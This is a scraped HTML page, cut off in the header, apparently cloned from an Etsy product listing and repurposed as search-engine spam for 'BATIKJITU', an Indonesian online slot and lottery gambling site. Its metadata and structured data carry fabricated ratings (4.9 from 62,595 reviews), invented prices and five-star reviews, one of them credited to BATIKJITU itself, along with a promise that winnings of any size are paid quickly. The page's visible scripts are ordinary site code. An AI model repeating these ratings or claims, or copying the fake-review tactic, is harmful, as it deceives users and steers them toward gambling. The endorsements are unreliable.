

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marilina.pt/cdn-cgi/rum?
body_size: 92542
content:




<!DOCTYPE html>
<html lang="id-ID"
    xmlns:og="http://ogp.me/ns#"
    xmlns:fb="https://www.facebook.com/2008/fbml"


>
    <head>
        <script>if (window.performance && performance.mark) performance.mark("TTP")</script>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta http-equiv="content-language" content="en-ID">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">
        <meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
        <meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">

        <meta property="fb:app_id" content="89186614300">

        <meta name="css_dist_path" content="/ac/sasquatch/css/" />
        <meta name="dist" content="202509091757442671" />


        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>

        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>

        

        <title>BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat</title>
        <meta name="description" content="batikjitu kini menyediakan situd login slot serta colok jitu wd secepat kilat wd berapapun kami bayarkan">

            <meta name="robots" content="max-image-preview:large">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://marilina.pt/produtos-marilina",
  "name": "BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat",
  "sku": "4302118744",
  "description": "batikjitu kini menyediakan situd login slot serta colok jitu wd secepat kilat wd berapapun kami bayarkan",
  "image": [
    {
      "@type": "ImageObject",
      "author": "BATIKJITU",
      "contentUrl": "https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg",
      "thumbnailUrl": "https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
    }
  ],
  "category": "Android Game < Link BATIKJITU < SITUS BATIKJITU",
  "brand": {
    "@type": "Brand",
    "name": "BATIKJITU"
  },
  "logo": "https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2026-09-09",
      "reviewBody": "BATIKJITU menyajikan referensi slot ngacir hari ini dengan penyampaian yang tertata rapi dan mudah dipahami.",
      "author": { "@type": "Person", "name": "MEPPO" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2026-09-07",
      "reviewBody": "BATIKJITU terasa praktis karena navigasi halaman yang sederhana dan responsif. Data ditampilkan secara ringkas namun tetap memberikan gambaran performa slot yang sedang aktif.",
      "author": { "@type": "Person", "name": "YAMATO" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2026-09-07",
      "reviewBody": "Sebagai sumber informasi slot , BATIKJITU memberikan kesan profesional dengan pembaruan konten yang konsisten.",
      "author": { "@type": "Person", "name": "BATIKJITU" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2026-09-07",
      "reviewBody": "BATIKJITU sangat membantu untuk akses cepat ke link resmi terpercaya tanpa ribet dan tanpa redirect aneh.",
      "author": { "@type": "Person", "name": "KOBY" }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat",
  "description": "batikjitu kini menyediakan situd login slot serta colok jitu wd secepat kilat wd berapapun kami bayarkan",
  "thumbnailUrl": [
    "https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg",
    "https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
  ],
  "uploadDate": "2024-09-28T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://marilina.pt/produtos-marilina"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://marilina.pt/produtos-marilina#org",
      "name": "BATIKJITU",
      "url": "https://marilina.pt/produtos-marilina",
      "logo": "https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg"
    },
    {
      "@type": "WebSite",
      "@id": "https://marilina.pt/produtos-marilina#website",
      "url": "https://marilina.pt/produtos-marilina",
      "name": "BATIKJITU",
      "publisher": { "@id": "https://marilina.pt/produtos-marilina#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://marilina.pt/produtos-marilina?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://marilina.pt/produtos-marilina#app",
      "name": "BATIKJITU",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>

        <meta name="twitter:site" content="@BATIKJITU" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="BATIKJITU" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="BATIKJITU" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="BATIKJITU" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat" />
<meta property="og:description" content="batikjitu kini menyediakan situd login slot serta colok jitu wd secepat kilat wd berapapun kami bayarkan" />
<meta property="og:type" content="product" /><meta property="og:url" content="https://marilina.pt/produtos-marilina" /><meta property="og:image" content="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" /><meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="BATIKJITU" /><meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="BATIKJITU" />

        <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" /><link rel="preconnect" href="//i.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://i.pinimg.com/1200x/39/c7/c0/39c7c005b7293dffa97a947060b030ef.jpg" fetchpriority="high" />


            <link rel="canonical" href="https://marilina.pt/produtos-marilina" />
            <link rel="amphtml" href="https://batik-jitu.pages.dev/" />
<link rel="alternate" href="https://marilina.pt/produtos-marilina" hreflang="en" /><link rel="alternate" href="https://marilina.pt/produtos-marilinafi-en/" hreflang="en-FI" /><link rel="alternate" href="https://marilina.pt/produtos-marilinaau/" hreflang="en-AU" /><link rel="alternate" href="https://marilina.pt/produtos-marilinaca/" hreflang="en-CA" /><link rel="alternate" href="https://marilina.pt/produtos-marilinadk-en/" hreflang="en-DK" /><link rel="alternate" href="https://marilina.pt/produtos-marilinahk-en/" hreflang="en-HK" /><link rel="alternate" href="https://marilina.pt/produtos-marilinaie/" hreflang="en-IE" /><link rel="alternate" href="https://marilina.pt/produtos-marilinail-en/" hreflang="en-IL" /><link rel="alternate" href="https://marilina.pt/produtos-marilinain-en/" hreflang="en-IN" /><link rel="alternate" href="https://marilina.pt/produtos-marilinanz/" hreflang="en-NZ" /><link rel="alternate" href="https://marilina.pt/produtos-marilinano-en/" hreflang="en-NO" /><link rel="alternate" href="https://marilina.pt/produtos-marilinase-en/" hreflang="en-SE" /><link rel="alternate" href="https://marilina.pt/produtos-marilinasg-en/" hreflang="en-SG" /><link rel="alternate" href="https://marilina.pt/produtos-marilinauk/" hreflang="en-GB" /><link rel="alternate" href="https://marilina.pt/produtos-marilinade/" hreflang="de" /><link rel="alternate" href="https://marilina.pt/produtos-marilinaat/" hreflang="de-AT" /><link rel="alternate" href="https://marilina.pt/produtos-marilinach/" hreflang="de-CH" /><link rel="alternate" href="https://marilina.pt/produtos-marilinafr/" hreflang="fr" /><link rel="alternate" href="https://marilina.pt/produtos-marilinaca-fr/" hreflang="fr-CA" /><link rel="alternate" href="https://marilina.pt/produtos-marilinanl/" hreflang="nl" /><link rel="alternate" href="https://marilina.pt/produtos-marilinabe/" hreflang="nl-BE" /><link rel="alternate" href="https://marilina.pt/produtos-marilinait/" hreflang="it" /><link rel="alternate" href="https://marilina.pt/produtos-marilinaes/" hreflang="es" /><link rel="alternate" href="https://marilina.pt/produtos-marilinamx/" hreflang="es-MX" /><link rel="alternate" href="https://marilina.pt/produtos-marilinajp/" hreflang="ja" /><link rel="alternate" href="https://marilina.pt/produtos-marilinapl/" hreflang="pl" /><link rel="alternate" href="https://marilina.pt/produtos-marilinapt/" hreflang="pt" /><link rel="alternate" href="https://marilina.pt/produtos-marilina" hreflang="x-default" /><link rel="alternate" href="https://marilina.pt/produtos-marilina" hreflang="id-ID" />

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

        <link rel="shortcut icon" href="https://i.postimg.cc/P5XTf2zg/7bdde4594defe3bb81b936beffcec2e5-1-removebg-preview.png" /><link rel="icon" href="https://i.postimg.cc/P5XTf2zg/7bdde4594defe3bb81b936beffcec2e5-1-removebg-preview.png" type="image/webp" sizes="32x32" /><link rel="icon" href="https://i.postimg.cc/P5XTf2zg/7bdde4594defe3bb81b936beffcec2e5-1-removebg-preview.png" type="image/webp" sizes="16x16" /><link rel="apple-touch-icon" href="https://i.postimg.cc/P5XTf2zg/7bdde4594defe3bb81b936beffcec2e5-1-removebg-preview.png" sizes="180x180" /><link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)" /><link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="BATIKJITU" /><meta name="application-name" content="BATIKJITU" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="BATIKJITU"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID"
        data-language="id-ID"
        data-currency="IDR"
        data-region="ID"
        
    >

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
<div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
    <a href="/?ref=lgo" elementtiming="ux-global-nav">
        <span class="wt-screen-reader-only">BATIKJITU</span>
        <span class="etsy-icon wt-display-block wt-fill-orange wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false"><path d="M6.547,3.125v6.008c0,0,2.117,0,3.25-0.086c0.891-0.156,1.055-0.242,1.219-1.133l0.328-1.305h0.969l-0.164,2.852 l0.086,2.922h-0.977l-0.242-1.141c-0.242-0.812-0.57-0.977-1.219-1.055c-0.812-0.086-3.25-0.086-3.25-0.086v5.039 c0,0.969,0.492,1.383,1.625,1.383h3.414c1.055,0,2.109-0.086,2.766-1.625l0.883-1.953h0.82c-0.086,0.406-0.492,3.984-0.57,4.789 c0,0-3.086-0.078-4.383-0.078H5.25l-3.492,0.078v-0.883l1.133-0.25c0.82-0.164,1.062-0.406,1.062-1.055 c0,0,0.086-2.195,0.086-5.852c0-3.648-0.086-5.844-0.086-5.844c0-0.727-0.242-0.891-1.062-1.055L1.758,2.555V1.664l3.414,0.07h6.5 c1.297,0,3.484-0.234,3.484-0.234s-0.078,1.375-0.164,4.625h-0.891l-0.328-1.141c-0.32-1.461-0.805-2.188-1.703-2.188H6.961 C6.547,2.797,6.547,2.875,6.547,3.125z M19.703,3.766h0.977V7.18l3.336-0.164l-0.164,1.547l-3.25-0.25v6.016 c0,1.703,0.57,2.359,1.547,2.359c0.883,0,1.539-0.492,1.781-0.898l0.484,0.57c-0.484,1.133-1.859,1.703-3.164,1.703 c-1.617,0-2.93-0.969-2.93-2.836V8.398h-1.938V7.586C18.008,7.422,19.219,6.445,19.703,3.766z M26.695,14.242l0.648,1.547 c0.242,0.648,0.812,1.305,2.109,1.305c1.383,0,1.953-0.734,1.953-1.625c0-2.766-5.445-1.953-5.445-5.688c0-2.109,1.703-3.094,3.898-3.094c0.977,0,2.438,0.164,3.172,0.492c-0.164,0.812-0.25,1.867-0.25,2.68l-0.805,0.078l-0.57-1.625 c-0.164-0.398-0.82-0.727-1.625-0.727c-0.977,0-1.953,0.406-1.953,1.461c0,2.516,5.609,1.953,5.609,5.688c0,2.117-1.867,3.25-4.148,3.25c-1.703,0-3.414-0.656-3.414-0.656c0.164-0.969,0.086-2.023,0-3.086H26.695z M33.031,22.039 c0.242-0.891,0.406-2.023,0.57-3.086l0.891-0.078l0.328,1.703c0.078,0.406,0.32,0.734,0.969,0.734c1.055,0,2.438-0.648,3.742-2.922 c-0.578-1.383-2.281-5.844-3.828-9.258c-0.406-0.898-0.484-0.977-1.047-1.141l-0.414-0.156v-0.82l2.445,0.086l3-0.164V7.75 l-0.734,0.164c-0.57,0.078-0.805,0.398-0.805,0.727c0,0.086,0,0.164,0.078,0.328c0.156,0.492,1.461,4.141,2.438,6.578c0.805-1.703,2.352-5.523,2.594-6.172c0.086-0.328,0.164-0.406,0.164-0.648c0-0.414-0.242-0.656-0.805-0.812L42.039,7.75V6.938 l2.281,0.078l2.109-0.078V7.75l-0.406,0.32c-0.812,0.328-0.898,0.406-1.219,1.062l-3.57,8.359 c-2.117,4.797-4.312,5.203-5.852,5.203C34.406,22.695,33.672,22.445,33.031,22.039z"/></svg></span>
    </a>
</div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3"  width="14" height="2"/>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"BATIKJITU\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Search for BATIKJITU"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
